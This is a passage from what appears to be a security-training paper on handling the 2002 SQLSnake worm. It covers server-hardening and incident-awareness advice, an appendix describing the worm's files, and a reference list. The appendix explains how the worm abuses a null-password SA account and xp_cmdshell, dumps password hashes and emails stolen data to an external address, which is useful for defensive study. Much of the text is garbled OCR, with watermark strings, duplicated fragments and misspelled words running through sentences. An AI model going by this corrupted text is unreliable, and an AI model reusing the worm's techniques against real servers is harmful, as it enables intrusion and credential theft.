**S** intitute privinging access to our network. A night security left and a more memority the following points that at the customer's network: a memority the following points that at the customer's network: atabilishing ing Servers hosted in our network and owned by customers need to respond to a security checklist. This checklist is based on best practices<sup>28</sup> of software and operating systems running on their servers, which addresses issues including that the system should not be left with its default configuration and that it should be hardened with the latest security patches.

If certain checklist items cannot be applied because of the customer's specific needs, reasons should be stated clearly by the customer. A vulnerability assessment is then done prior to hosting the server to ensure that the checklist was respected. This checklist has to be regularly updated by our Security Team so as to add measures to protect from new vulnerabilities as they appear.

usually feel ashamed of being victim of an incident and they do not cooperate Other recommendations include regular awareness campaigns to draw the attention of our customers of incident handling procedures such as keeping certain logs pertaining to network activity always handy and not to destroy them. Many of our customers don't have any knowledge of incident handling procedures and that every detail is important to manage security incidents. They enough in giving us the information we need to identify and eradicate the cause

<sup>1</sup> <sup>28</sup> Microsoft Corporation, Sqlsecurity.com, Narayana Kondreddi.

of that incident. Furthermore, they sometimes destroy evidence making it harder for us to handle the incident.

# **Appendix**

#### **SQLSnake worm files descriptions:**

(These descriptions are based on collected thoughts after checking the various sources mentioned in section 1.5)

#### **1. services.exe**

Location: %Windir%\system32\drivers

**Exercitions are based on collected thoughts after checking the vanced in section 1.5)**<br> **Solutions:** <sup>8</sup>%Windin<sup>9</sup>% system32drivers<br> **Solution:** <sup>8</sup>%Windin<sup>9</sup>% system32drivers<br> **Solution:** This program is the port scanner version 1.14 of Fscan available from Foundstone, Inc. Function: This program is the port scanner used by the worm to find new targets. This port scanner program is actually, a rename of the

#### **2. sqlinstall.bat**

Location: %Windir%\system32

Function: This is the first file used by the worm in the infection process. The worm uses it to copy itself to the vulnerable server found during the scan .

#### **3. sqlexec.js**

Location: %Windir%\system32

Function: This JavaScript file is used to connect to MS SQL Server using the (SA) account with null password and to run system commands through the xp\_cmdshell.

#### **4. sqldir.js**

Location: %Windir%\system32 Function: This JavaScript file is used to collect information on the local databases of the compromised server.

#### **5. pwdump2.exe**

Location: %Windir%\svstem32 Function: This utility is used by the worm to dump the system passwords hashes.

#### **6. samdump.dll**

Location: %Windir%\system32 **EXAPPE 0.5 A169 9989** Function: This library is used by the pwdump2.exe utility.

#### **7. clemail.exe**

Location: %Windir%\system32

Function: This program is a trial version of a command line e-mailer, it is used by the worm to mail information to ixtld@postone.com

#### **8. sqlprocess.js**

Location: %Windir%\system32

ion: %Windir%\system32<br>
ion: This program is a trial version of a command line e-mailer, it is<br>
by the worm to mail information to ixtld@postone.com<br> **ocess.js**<br>
ion: %Windir%\system32<br>
ion: %Windir%\system32<br>
worm. It app Function: This JavaScript file does the main functions of the SQLSnake worm. It appends all the collected information (network, databases, passwords) on the compromised server to a file called send.txt. This file is then emailed to ixltd@postone.com.

#### **9. run.js**

Location: %Windir%\system32 Function: This Javascript file is used to run command on the infected service.

#### **10.timer.dll**

Location: %Windir%\system32

Function: The worm registers this library in the windows registry and uses it for the timing of the infection process.

# **REFERENCES**

■ Black, Kevin: " Securing Microsoft SQL Server". URL: http://www.itsecurity.com/papers/black.htm

■ Cqure.net URL: http://www.cqure.net

§ Dougherty, Chad and Householder, Allen: "CERT Incident Note IN-2002-04 Exploitation of Vulnerabilities in Microsoft SQL Server". 23 May 2002. URL: http://www.cert.org/incident\_notes/IN-2002-04.html

■ eEye Digital Security. "SQL Worm Analysis (AL20020522)". 22 May 2002. URL: http://www.eeye.com/html/Research/Advisories/AL20020522.html

■ Incident Handling Step-by-Step and Computer Crime Investigation – SANS Institute GIAC Course Book – SANS 2002, April 1-7 2002 – Florida.

■ Internet Storm Center. "MSSQL Worm (sqlsnake) on the rise". 22 May 2002. URL: http://www.incidents.org/diary/index.html?id=156

§ Internet Storm Center. "SQLsnake Code Analysis". 21 May 2002. URL: http://www.incidents.org/diary/diary.php?id=157

■ Internet Security Systems. "sql-spida-worm (9124) ". 21 May 2002. URL: http://www.iss.net/security\_center/static/9124.php

§ McAfee Security. "JS/SQLSpida.b.worm". 21 May 2002. URL: http://vil.nai.com/vil/content/v\_99499.htm

ttp://www.ltsecuntly.com/papers/black.htm<br>
re.net URL: http://www.cqure.net<br>
tation of Vulnerabilites in Microsoft SQL Server". 23 May 2002.<br>
Ethion of Vulnerabilites in Microsoft SQL Server". 23 May 2002.<br>
The Digital Sec § McWilliams, Brian: " 'SQLsnake' Worm Blamed For Spike In Port 1433 Scans". NewsBytes. 21 May 2002 URL: http://online.securityfocus.com/news/429

■ Microsoft Corporation. "SQL Server 2000 Security White Paper". October 2000

URL: http://www.microsoft.com/sql/techinfo/administration/2000/securityWP.asp

§ Microsoft Corporation. "SQL Server 7.0 Security". June 2001 URL: http://www.microsoft.com/sql/techinfo/administration/70/securityWP.asp

URL: http://msdn.microsoft.com/library/default.asp?url=/library/en-us/adminsql/ad\_security\_47u6.asp § Microsoft Corporation. "SQL Server Security Modes"

■ Microsoft Corporation. "Product Support Services Informational Alert on SQL Server".21 May 2002

URL: http://www.microsoft.com/security/security\_bulletins/ms02020\_sql.asp

§ Microsoft Corporation. "Windows Script Host - What Is WSH ?" URL:http://msdn.microsoft.com/library/default.asp?url=/library/en-us/script56/html/wsconwhatiswsh.asp

• Narayana Vyas Kondreddi. "Overview of SQL Server security model and security best practices". 14 December 2001. URL: http://vyaskn.tripod.com/sql\_server\_security\_best\_practices.htm

Reading, O'Reilly, January 2001. The state of the 3D Fe46 and 5D Fe46 A169 4E46 A § Norberg, Stefan. Securing Windows NT/2000 Servers for the Internet.

roson: Corporation. Writows Script rosts-wind its ware the Window Script rosts<br>the minimal represent community and the minimal resolution of the minimal resolution<br>and types particles 2001.<br>The pays also serve the minimal ■ Rafail, Jason : "CERT Vulnerability Note VU#635463- Microsoft SQL Server and Microsoft Data Engine (MSDE) ship with a null default password". 20 June 2002. URL: http://www.kb.cert.org/vuls/id/635463

§ SANS Institute. Computer Security Incident Handling Step-by-Step – Version 2.2 – October 2001.

§ SecuriTeam.com. "Microsoft SQL Spida Worm Propagation". 22 May 2002. URL: http://www.securiteam.com/windowsntfocus/5WP0N0K75U.html

- Snort.org URL: http://www.snort.org
- Sqlsecurity.com ."SQL Server Security Checklist" URL: http://www.sqlsecurity.com/checklist.asp
- Symantec Security Response. " How to disable or remove the Windows Scripting Host".

URL: http://securityresponse.symantec.com/avcenter/venc/data/win.script.hosting.html

- Sysinternals Freeware URL: http://www.sysinternals.com/
- The Digital Offense URL: http://www.digitaloffense.net/

§ The National Infrastructure Protection Center (NIPC) "Advisory 02-003 - Microsoft SQL Worm Spida". 22 May 2002 URL: http://www.nipc.gov/warnings/advisories/2002/02-003.htm

Vulnerabilities (Updated)" and a series of the 3D Fe46 and 2D Fe56 and 2D Fe56 and 2D Fe56 and 2D Fe56 and 2D Fe56 and 2D Fe56 and 2D Fe56 and 2D Fe56 and 2D Fe56 and 2D Fe56 and 2D Fe56 and 2D Fe56 and 2D Fe56 and 2D Fe56 ■ The SANS Institute, "The Twenty Most Critical Internet Security URL: http://www.sans.org/top20.htm

§ Trend Micro. "JS\_SQLSPIDA.B". 21 May 2002. URL: http://www.trendmicro.com/vinfo/virusencyclo/default5.asp?VName=JS\_SQLSPIDA.B

§ Vidstorm, Arne: "The use of TCP port 445 in Windows 2000". URL: http://ntsecurity.nu/papers/port445/

Key for the AF19 Popular strategy of the AF19 Popular strategy of the AF19 Popular strategy of the AF19 Popular strategy of the AF19 Popular strategy of the AF19 Popular strategy of the AF19 Popular strategy of the AF19 Po